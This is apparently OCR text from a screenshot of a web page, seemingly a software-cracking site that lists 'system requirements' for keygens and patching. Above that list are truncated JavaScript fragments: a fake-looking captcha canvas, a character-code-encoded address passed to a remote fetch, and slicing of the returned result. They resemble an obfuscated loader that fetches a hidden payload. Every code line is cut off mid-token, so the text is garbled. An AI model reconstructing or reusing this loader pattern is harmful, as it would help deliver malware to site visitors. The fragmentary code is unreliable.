
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
Dual-core for keygens
RAM:
4 GB for tools
Disk space:
64 GB for patching